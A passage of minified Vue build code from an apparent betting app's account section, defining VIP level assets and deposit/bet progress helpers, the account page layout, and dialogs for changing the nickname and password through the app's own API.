URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-17.webp":Vs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-17.webp":Us})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-17.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-17.webp":Bs,"../../assets/images/theme2/vip-bg/vip-bg-17.webp":Ms})[`../../assets/images/${P().theme}/vip-bg/vip-bg-17.webp`],self.location).href,lv:17},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-18.webp":js,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-18.webp":Ys})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-18.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-18.webp":Fs,"../../assets/images/theme2/vip-bg/vip-bg-18.webp":Js})[`../../assets/images/${P().theme}/vip-bg/vip-bg-18.webp`],self.location).href,lv:18},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-19.webp":Ks,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-19.webp":Ws})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-19.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-19.webp":Gs,"../../assets/images/theme2/vip-bg/vip-bg-19.webp":zs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-19.webp`],self.location).href,lv:19},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-20.webp":Hs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-20.webp":qs})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-20.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-20.webp":Zs,"../../assets/images/theme2/vip-bg/vip-bg-20.webp":Xs})[`../../assets/images/${P().theme}/vip-bg/vip-bg-20.webp`],self.location).href,lv:20},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-21.webp":Qs,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-21.webp":eo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-21.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-21.webp":to,"../../assets/images/theme2/vip-bg/vip-bg-21.webp":no})[`../../assets/images/${P().theme}/vip-bg/vip-bg-21.webp`],self.location).href,lv:21},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-22.webp":so,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-22.webp":oo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-22.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-22.webp":ao,"../../assets/images/theme2/vip-bg/vip-bg-22.webp":io})[`../../assets/images/${P().theme}/vip-bg/vip-bg-22.webp`],self.location).href,lv:22},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-23.webp":lo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-23.webp":ro})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-23.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-23.webp":co,"../../assets/images/theme2/vip-bg/vip-bg-23.webp":_o})[`../../assets/images/${P().theme}/vip-bg/vip-bg-23.webp`],self.location).href,lv:23},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-24.webp":mo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-24.webp":uo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-24.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-24.webp":po,"../../assets/images/theme2/vip-bg/vip-bg-24.webp":go})[`../../assets/images/${P().theme}/vip-bg/vip-bg-24.webp`],self.location).href,lv:24},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-25.webp":vo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-25.webp":bo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-25.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-25.webp":fo,"../../assets/images/theme2/vip-bg/vip-bg-25.webp":ho})[`../../assets/images/${P().theme}/vip-bg/vip-bg-25.webp`],self.location).href,lv:25},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-26.webp":wo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-26.webp":yo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-26.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-26.webp":$o,"../../assets/images/theme2/vip-bg/vip-bg-26.webp":To})[`../../assets/images/${P().theme}/vip-bg/vip-bg-26.webp`],self.location).href,lv:26},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-27.webp":Co,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-27.webp":Ro})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-27.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-27.webp":Eo,"../../assets/images/theme2/vip-bg/vip-bg-27.webp":ko})[`../../assets/images/${P().theme}/vip-bg/vip-bg-27.webp`],self.location).href,lv:27},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-28.webp":So,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-28.webp":Io})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-28.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-28.webp":Ao,"../../assets/images/theme2/vip-bg/vip-bg-28.webp":Do})[`../../assets/images/${P().theme}/vip-bg/vip-bg-28.webp`],self.location).href,lv:28},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-29.webp":No,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-29.webp":xo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-29.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-29.webp":Oo,"../../assets/images/theme2/vip-bg/vip-bg-29.webp":Po})[`../../assets/images/${P().theme}/vip-bg/vip-bg-29.webp`],self.location).href,lv:29},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-30.webp":Lo,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-30.webp":Vo})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-30.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-30.webp":Uo,"../../assets/images/theme2/vip-bg/vip-bg-30.webp":Bo})[`../../assets/images/${P().theme}/vip-bg/vip-bg-30.webp`],self.location).href,lv:30}]),pn=G(()=>un.value.filter(g=>{if(Ye.value.activityVipConfigParamList[g.lv])return g}));function Ge(){const g=$e.value.currentDepositAmount/100;return $e.value.currentDepositAmount?Number(g.toFixed(2)):0}function ze(){const g=$e.value.currentBetAmount/100;return $e.value.currentBetAmount?Number(g.toFixed(2)):0}function Me(g,r=!1){let i=Fe(g).upgradeCondition;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function je(g,r=!1){let i=Fe(g).upgradeConditionBetAmount?Fe(g).upgradeConditionBetAmount:0;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function Yl(){const g=($e.value.currentDepositAmount-$e.value.relegationDepositAmount)/100;return Number(g.toFixed(2))}function Fl(){const g=($e.value.currentBetAmount-$e.value.relegationBetAmount)/100;return Number(g.toFixed(2))}function Re(g,r){let i=Fe(g)[r];if(i<1e3)return 1;if(i>=1e3&&i<1e6)return 1e3;if(i>=1e6)return 1e6}function Jl(g,r){return Fe(g)[r]}function Kl(g,r=!1){let i=Fe(g).maintainCondition;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function Wl(g,r=!1){const u=Fe(g).maintainConditionBetAmount?Fe(g).maintainConditionBetAmount:0;console.log(Fe(g),"num");let i=u;if(Xe.value.currencyEnum==="KIDR"||Xe.value.currencyEnum==="KVND")return i+"k";if(i<1e3)return i;if(i>=1e3&&i<1e6)return r?i/1e3:i/1e3+"k";if(i>=1e6)return r?i/1e6:i/1e6+"m"}function Gl(){return Ye.value.isWithdrawLimit}function gt(g){if(typeof g=="string"){if(g.includes("k"))return Number(g.replace("k","")).toLocaleString(void 0,{maximumFractionDigits:10})+"k";if(g.includes("m"))return Number(g.replace("m","")).toLocaleString(void 0,{maximumFractionDigits:10})+"m"}return Number(g).toLocaleString(void 0,{maximumFractionDigits:10})}function zl(g){if(typeof g=="string"){if(g.includes("k"))return Number(g.replace("k",""))*1e3;if(g.includes("m"))return Number(g.replace("m",""))*1e6}return Number(g)}const tb=Object.freeze(Object.defineProperty({__proto__:null,lv:un,onBetPrc:je,onGetBet:ze,onGetDeposit:Ge,onGetDepositPrc:Me,onGetIsWithdrawLimit:Gl,onGetLvData:Fe,onGetRelegation:Yl,onGetRelegationBet:Fl,onRelegationBetPrc:Wl,onRelegationPrc:Kl,rebeatData:Ml,removeUnitToNum:zl,toLocaleString:gt,unitAmount:Jl,unitRestore:Re,useVipMember:mn,vipData:Ye,vipLv:pn,vipMemberData:$e,vipObj:jl},Symbol.toStringTag,{value:"Module"}));const Hl={class:"mine-page","overflow-hidden":""},ql={"h-82":"",flex:"","justify-between":"","items-center":"","p-l-16":"","p-r-16":""},Zl={flex:"","flex-1":"","items-center":""},Xl=["src"],Ql={"flex-1":""},er={flex:"","items-center":""},tr={"m-r-6":"","max-w-100":"","text-overflow":"","font-600":"","text-16":"",class:"nickname"},nr=["src"],sr={key:0,"text-12":""},or={key:1,"m-x-6":"","text-12":"",style:{"unicode-bidi":"plaintext"}},ar={"m-t-4":"",flex:"","items-center":""},ir={class:"balance","min-w-100":"","text-center":"","p-l-10":"","p-r-10":"","h-20":"","lh-20":"","border-rd-12":"","inline-block":"","text-10":""},lr={flex:"","items-center":"",class:"wallet"},rr={"text-10":"","text-center":"","m-t-5":"","text-overflow":"","max-w-60":""},cr={"text-10":"","text-center":"","m-t-5":"","text-overflow":"","max-w-60":""},_r={key:0,"pos-relative":""},dr=["src"],mr={key:1,class:"progress_box_main"},ur={key:0,class:"progress-item"},pr={class:"progress-label-box"},gr={class:"progress-label-text"},vr={class:"progress-right-section"},br={class:"progress-text-box"},fr={key:0,class:"progress-text"},hr={key:1,class:"progress-text progress-text_bj"},wr={class:"progress-bar"},yr={key:1,class:"progress-item"},$r={class:"progress-label-box"},Tr={class:"progress-label-text"},Cr={class:"progress-right-section"},Rr={class:"progress-text-box"},Er={key:0,class:"progress-text"},kr={key:1,class:"progress-text progress-text_bj"},Sr={class:"progress-bar"},Ir={"p-t-10":"","border-rd-t-15":"",class:"active-list"},Ar=["onClick"],Dr={"flex-1":"","text-16":""},Nr={__name:"index",setup(g){const r=P(),{initData:u}=xe(),{disabledActivityData:i,setDisabledActivityData:f}=nt(),v=We(),{t:p}=he(),{showBindPhoneModal:b}=en(),s=I(),c=I(!1),R=pe(),{userInfo:T,balance:E,avatarUrl:k}=be(R),m=I(!1),o=I([]),_=()=>{m.value=!1};Te(async()=>{mn("main"),await A(),h.value||(y.value=y.value.filter($=>$.type!=="my-phone"))}),wt(()=>$e.value.vipLevel,async()=>{const $=pn.value.filter(C=>C.lv==$e.value.vipLevel)[0];o.value=$||null},{immediate:!0});const A=async()=>{let $=[];if(i)$=i;else try{const{code:C,data:K}=await _e.get("/consumer/activity/getDisabledActivityTypeList");C&&Number(C)===1e4&&(f(K),$=K)}catch(C){console.error(C)}c.value=!$.includes("VIP")},h=G(()=>!R.userInfo.mobile&&R.userInfo.registerType===2&&window.AndroidJS&&window.AndroidJS.getDeviceId),y=I([{name:p("main.myinfo"),icon:ne("my-info"),type:"my-info",handel:function(){v.push("/main/my-info")}},{name:p("main.bindPhone"),icon:ne("my-phone"),type:"my-phone",handel:function(){b({isShow:!0})}},{name:p("main.balanceDetails"),icon:ne("balance-details"),type:"balance-details",handel:function(){v.push("/main/balanceDetails")}},{name:p("main.RewardDetails"),icon:ne("reward-details"),type:"balance-details",handel:function(){v.push("/main/rewardDetails")}},{name:p("main.serviceCenter"),icon:ne("live-support"),type:"live-support",handel:function(){v.push("/main/customerService")}},{name:p("main.gifts"),icon:ne("gifts"),type:"gifts",handel:function(){s.value.onOpen()}},{name:p("main.aboutUs"),icon:ne("about"),type:"about",handel:function(){v.push("/main/about")}},{name:p("main.setting"),icon:ne("setting"),type:"setting",handel:function(){v.push("/main/setup")}}]),L=G(()=>new URL(Object.assign({"../../../assets/images/theme1/vip-main-tip/vip-tip-0.webp":ma,"../../../assets/images/theme1/vip-main-tip/vip-tip-1.webp":ua,"../../../assets/images/theme1/vip-main-tip/vip-tip-10.webp":pa,"../../../assets/images/theme1/vip-main-tip/vip-tip-11.webp":ga,"../../../assets/images/theme1/vip-main-tip/vip-tip-12.webp":va,"../../../assets/images/theme1/vip-main-tip/vip-tip-13.webp":ba,"../../../assets/images/theme1/vip-main-tip/vip-tip-14.webp":fa,"../../../assets/images/theme1/vip-main-tip/vip-tip-15.webp":ha,"../../../assets/images/theme1/vip-main-tip/vip-tip-16.webp":wa,"../../../assets/images/theme1/vip-main-tip/vip-tip-17.webp":ya,"../../../assets/images/theme1/vip-main-tip/vip-tip-18.webp":$a,"../../../assets/images/theme1/vip-main-tip/vip-tip-19.webp":Ta,"../../../assets/images/theme1/vip-main-tip/vip-tip-2.webp":Ca,"../../../assets/images/theme1/vip-main-tip/vip-tip-20.webp":Ra,"../../../assets/images/theme1/vip-main-tip/vip-tip-21.webp":Ea,"../../../assets/images/theme1/vip-main-tip/vip-tip-22.webp":ka,"../../../assets/images/theme1/vip-main-tip/vip-tip-23.webp":Sa,"../../../assets/images/theme1/vip-main-tip/vip-tip-24.webp":Ia,"../../../assets/images/theme1/vip-main-tip/vip-tip-25.webp":Aa,"../../../assets/images/theme1/vip-main-tip/vip-tip-26.webp":Da,"../../../assets/images/theme1/vip-main-tip/vip-tip-27.webp":Na,"../../../assets/images/theme1/vip-main-tip/vip-tip-28.webp":xa,"../../../assets/images/theme1/vip-main-tip/vip-tip-29.webp":Oa,"../../../assets/images/theme1/vip-main-tip/vip-tip-3.webp":Pa,"../../../assets/images/theme1/vip-main-tip/vip-tip-30.webp":La,"../../../assets/images/theme1/vip-main-tip/vip-tip-4.webp":Va,"../../../assets/images/theme1/vip-main-tip/vip-tip-5.webp":Ua,"../../../assets/images/theme1/vip-main-tip/vip-tip-6.webp":Ba,"../../../assets/images/theme1/vip-main-tip/vip-tip-7.webp":Ma,"../../../assets/images/theme1/vip-main-tip/vip-tip-8.webp":ja,"../../../assets/images/theme1/vip-main-tip/vip-tip-9.webp":Ya})[`../../../assets/images/theme1/vip-main-tip/vip-tip-${$e.value.vipLevel}.webp`],self.location).href),w=G(()=>u.seamlessMode==="TRUE");return Te(()=>{w.value&&R.onGetCollectMoney()}),($,C)=>{const K=ke,B=De,Z=De,se=jt,U=Rt,Y=le("shrink-on-click");return a(),d("div",Hl,[l(K,{"n-title":$.$t("home.account")},null,8,["n-title"]),t("div",ql,[t("div",Zl,[t("div",{class:"main-img","pos-relative":"","mr-10":"","flex-shrink-0":"",onClick:C[0]||(C[0]=X=>e(v).push("/main/my-info"))},[t("img",{src:e(k),class:"header-img","box-border":"","w-57":"","h-57":"",alt:""},null,8,Xl),l(B,{icon:e(ne)("avatar-edit"),"pos-absolute":"","w-18":"","h-18":"","right-0":"","bottom-0":""},null,8,["icon"])]),t("div",Ql,[t("div",er,[t("div",tr,n(e(T).nickName),1),!e(Ye).err&&e(c)?(a(),d("img",{key:0,src:e(L),"w-46":"","h-14":"",alt:""},null,8,nr)):M("",!0)]),t("div",{"m-t-4":"",flex:"","items-center":"",onClick:C[1]||(C[1]=X=>e(xt)(e(T).id))},[e(ht).global.locale.value!=="ur-PK"?(a(),d("span",sr," UID: "+n(e(T).id),1)):(a(),d("span",or,n(e(T).id)+" :UID ",1)),l(Z,{w12:"",h12:"","m-l-6":"",icon:e(ne)(e(r).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])]),t("div",ar,[t("div",ir,[D(n(e(Q)(e(E)))+" ",1),e(T).currencyEnum==="KIDR"||e(T).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),l(se,{width:18})])])]),t("div",lr,[t("div",{"m-r-10":"",class:"recharge-btn",onClick:C[2]||(C[2]=X=>e(v).push("/wallet/recharge"))},[l(B,{icon:"deposit","w-31":"","h-31":"","m-auto":""}),t("div",rr,n($.$t("main.deposit")),1)]),t("div",{onClick:C[3]||(C[3]=(...X)=>e(Tt)&&e(Tt)(...X))},[l(B,{icon:"withdraw","w-31":"","h-31":"","m-auto":""}),t("div",cr,n($.$t("main.withdraw")),1)])])]),!e(Ye).err&&e(c)&&e(o)?(a(),d("div",_r,[t("div",{autoplay:"","h-125":"","m-auto":"",style:{margin:"0 0.63rem"},onClick:C[4]||(C[4]=X=>e(v).push("/vip"))},[t("div",{class:"vip-swipe-item","pos-relative":"",style:ye(e(st)("/main/vip-bg.png"))},[e(o).icon?(a(),d("img",{key:0,src:e(o).icon,style:{width:"100%",height:"100%"},"pos-absolute":"","left-0":"","top-0":"",alt:""},null,8,dr)):M("",!0),(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition")>0||e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount")>0)&&e(Ye).activityVipConfigParamList[e(Ye).activityVipConfigParamList.length-1].vipLevel!==e(o).lv?(a(),d("div",mr,[e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition")>0?(a(),d("div",ur,[t("div",pr,[t("span",gr,n($.$t("vip.accummulateDeposit"))+" "+n(e(gt)(e(Me)(e(o).lv+1))),1)]),t("div",vr,[t("div",br,[Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)<100?(a(),d("span",fr,n(e(Q)(e(Ge)()*100))+"/"+n(e(gt)(e(Me)(e(o).lv+1))),1)):(a(),d("span",hr,n($.$t("vip.achieved")),1))]),t("div",wr,[t("div",{class:"progress-fill",style:ye({width:`${e(Ge)()<=0?0:Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4),t("div",{class:"progress-thumb",style:ye({left:`${e(Ge)()==0||Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)<3?3:Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)>=100?97:Math.min((e(Ge)()/(e(Me)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):M("",!0),e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount")>0?(a(),d("div",yr,[t("div",$r,[t("span",Tr,n($.$t("vip.accummulateBet"))+" "+n(e(gt)(e(je)(e(o).lv+1))),1)]),t("div",Cr,[t("div",Rr,[Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)<100?(a(),d("span",Er,n(e(Q)(e(ze)()*100))+"/"+n(e(gt)(e(je)(e(o).lv+1))),1)):(a(),d("span",kr,n($.$t("vip.achieved")),1))]),t("div",Sr,[t("div",{class:"progress-fill",style:ye({width:`${e(ze)()<=0?0:Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),t("div",{class:"progress-thumb",style:ye({left:`${e(ze)()==0||Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((e(ze)()/(e(je)(e(o).lv+1,!0)*e(Re)(e(o).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):M("",!0)])):e(Ye).activityVipConfigParamList[e(Ye).activityVipConfigParamList.length-1].vipLevel===e(o).lv?(a(),d("div",{key:2,style:ye([{color:e(o).progressColor},{"margin-top":"1.25rem"}]),class:"vipUpgrade progress_box_main","text-12":"","p-b-6":""},n(e(p)("vip.reachedMaximumLevel")),5)):(a(),d("div",{key:3,style:ye([{color:e(o).progressColor},{"margin-top":"1.25rem"}]),class:"vipUpgrade progress_box_main","text-12":"","p-b-6":""},null,4))],4)])])):M("",!0),t("div",Ir,[(a(!0),d(W,null,Ee(e(y),X=>(a(),d("div",{key:X.icon,flex:"","items-center":"","p-8":"","pl-16":"","pr-16":"",class:"active-item",onClick:j=>X.handel()},[l(B,{class:"main-item-icon",icon:X.icon,"w-28":"","h-28":"","m-r-6":""},null,8,["icon"]),t("div",Dr,n(X.name),1),l(B,{class:"mirror",icon:"right","w-12":"","h-12":""})],8,Ar))),128))]),F((a(),d("div",{class:"logout","w-138":"","h-38":"","line-height-38":"","text-center":"","m-auto":"","m-t-100":"","m-b-150":"",onClick:C[5]||(C[5]=X=>m.value=!0)},[D(n($.$t("main.logOut")),1)])),[[Y]]),l(U,{show:e(m),title:$.$t("main.logOutTips"),"confirm-event":e(dn),"close-event":_,"cancel-event":_},null,8,["show","title","confirm-event"]),l(Il,{ref_key:"refsGetGift",ref:s},null,512)])}}},xr=re(Nr,[["__scopeId","data-v-336c15df"]]),nb=Object.freeze(Object.defineProperty({__proto__:null,default:xr},Symbol.toStringTag,{value:"Module"}));const Or={class:"dialog-warp","min-h-104":"","w-316":""},Pr={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Lr={"text-14":""},Vr={class:"input"},Ur=["placeholder"],Br={__name:"upload-nickname",setup(g,{expose:r}){const{t:u}=he(),{setLoading:i}=Je(),{onUpdateNickName:f}=pe(),v=I(!1),p=I(),b=Ne({nickName:""});function s(){p.value.resetValidation(),v.value=!1}function c(T){for(const E in b)T[E]!==void 0&&T[E]!==null&&(b[E]=T[E]);v.value=!0}async function R(){try{await p.value.validate();const T=mt(b);i(!0);const{code:E}=await _e.post("/consumer/member/member/update",T);E==="10000"&&(await f(b.nickName),Oe(u("common.success")),s())}catch(T){console.error(T)}finally{i(!1)}}return r({onOpen:c}),(T,E)=>{const k=Ce,m=Ke,o=Qe,_=et,A=Be,h=le("shrink-on-click");return a(),de(A,{show:e(v),"onUpdate:show":E[2]||(E[2]=y=>ue(v)?v.value=y:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Or,[t("div",Pr,[t("div",Lr,n(T.$t("main.uploadNiakname")),1),l(k,{name:"cross",color:"#666",onClick:s})]),l(_,{ref_key:"refsForm",ref:p},{default:O(()=>[l(o,{inset:""},{default:O(()=>[l(m,{modelValue:e(b).nickName,"onUpdate:modelValue":E[1]||(E[1]=y=>e(b).nickName=y),name:"nickName",rules:[{required:!0,message:T.$t("main.input",{label:T.$t("main.nickname")})},{pattern:/^[A-Za-z0-9]{6,20}$/,message:T.$t("main.nickNameRules",{min:6,max:20})}]},{input:O(()=>[t("div",Vr,[F(t("input",{"onUpdate:modelValue":E[0]||(E[0]=y=>e(b).nickName=y),style:{width:"100%"},maxlength:20,placeholder:T.$t("main.input",{label:T.$t("main.nickname")})},null,8,Ur),[[_t,e(b).nickName]])])]),_:1},8,["modelValue","rules"]),l(m,null,{input:O(()=>[F((a(),d("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:R},[D(n(T.$t("main.save")),1)])),[[h]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Mr=re(Br,[["__scopeId","data-v-1719c581"]]);const jr={class:"dialog-warp","min-h-304":"","w-316":""},Yr={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Fr={"text-14":""},Jr={class:"input"},Kr=["type","placeholder"],Wr={class:"input"},Gr=["type","placeholder"],zr={class:"input"},Hr=["type","placeholder"],qr={__name:"upload-pwssword",setup(g,{expose:r}){P();const{t:u}=he(),{setLoading:i}=Je(),{userInfo:f}=pe(),v=I(!1),p=I(),b=Ne({memberId:"",oldPassword:"",newPassword:"",confirmNewPassword:""}),s=Ne({oldPassword:!1,newPassword:!1,confirmNewPassword:!1});function c(){p.value.resetValidation(),v.value=!1;for(const k in b)b[k]=""}function R(){b.memberId=Number(f.id),v.value=!0}function T(k){return k===b.newPassword}async function E(){try{await p.value.validate();const k=mt(b);k.oldPassword=bt(k.oldPassword),k.newPassword=bt(k.newPassword),i(!0);const{code:m}=await _e.post("/consumer/member/member/changePasswd",k);m==="10000"&&(Oe(u("common.success")),c())}catch(k){console.error(k)}finally{i(!1)}}return r({onOpen:R}),(k,m)=>{const o=Ce,_=De,A=Ke,h=Qe,y=et,L=Be,w=le("shrink-on-click");return a(),de(L,{show:e(v),"onUpdate:show":m[9]||(m[9]=$=>ue(v)?v.value=$:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",jr,[t("div",Yr,[t("div",Fr,n(k.$t("main.changeLoginPassword")),1),l(o,{name:"cross",color:"#666",onClick:c})]),l(y,{ref_key:"refsForm",ref:p},{default:O(()=>[l(h,{inset:""},{default:O(()=>[l(A,{modelValue:e(b).oldPassword,"onUpdate:modelValue":m[2]||(m[2]=$=>e(b).oldPassword=$),name:"oldPassword",rules:[{required:!0,message:k.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/}]},{input:O(()=>[t("div",Jr,[l(_,{icon:e(ne)("password"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[0]||(m[0]=$=>e(b).oldPassword=$),style:{width:"100%"},type:e(s).oldPassword?"text":"password",maxlength:20,placeholder:k.$t("registerLogin.passwordTip")},null,8,Kr),[[rt,e(b).oldPassword]]),l(_,{icon:e(ne)(e(s).oldPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:m[1]||(m[1]=$=>e(s).oldPassword=!e(s).oldPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(A,{modelValue:e(b).newPassword,"onUpdate:modelValue":m[5]||(m[5]=$=>e(b).newPassword=$),name:"newPassword",rules:[{required:!0,message:k.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/,message:k.$t("registerLogin.passwordInputTips",{min:8,max:15})}]},{input:O(()=>[t("div",Wr,[l(_,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[3]||(m[3]=$=>e(b).newPassword=$),style:{width:"100%"},type:e(s).newPassword?"text":"password",maxlength:10,placeholder:k.$t("main.newLoginPassword")},null,8,Gr),[[rt,e(b).newPassword]]),l(_,{icon:e(ne)(e(s).newPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:m[4]||(m[4]=$=>e(s).newPassword=!e(s).newPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(A,{modelValue:e(b).confirmNewPassword,"onUpdate:modelValue":m[8]||(m[8]=$=>e(b).confirmNewPassword=$),name:"confirmNewPassword",rules:[{required:!0,message:k.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/,message:k.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:T,message:k.$t("registerLogin.verificationP")}]},{input:O(()=>[t("div",zr,[l(_,{icon:e(ne)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":m[6]||(m[6]=$=>e(b).confirmNewPassword=$),style:{width:"100%"},type:e(s).confirmNewPassword?"text":"password",maxlength:20,placeholder:k.$t("main.confirmNewPassword")},null,8,Hr),[